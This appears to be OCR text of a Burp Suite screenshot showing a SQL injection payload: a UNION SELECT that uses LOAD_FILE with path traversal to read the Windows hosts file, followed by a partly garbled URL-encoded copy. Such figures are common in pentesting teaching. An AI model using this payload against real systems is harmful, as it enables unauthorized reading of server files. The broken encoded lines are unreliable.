 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
' union select null, null, null, null, null, null, null, LOAD_FILE('..\\..\\..\\..\\WINDOWS\\system32\\drivers\\etc\\hosts')
AS username, null, null --
%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%6e%75%6c%6c%2c%20%6e%75%6c%6c%2c%2
49%4c%45%28%27%2e%2e%5c%5c%2e%2e%5c%5c%2e%2e%5c%5c%2e%2e%5c%5c%57%49%4e%44%4f%57%
1%53%20%75%73%65%72%6e%61%6d%65%2c%20%6e%75%6c%6c%2c%20%6e%75%6c%6c%20%2d%2d%20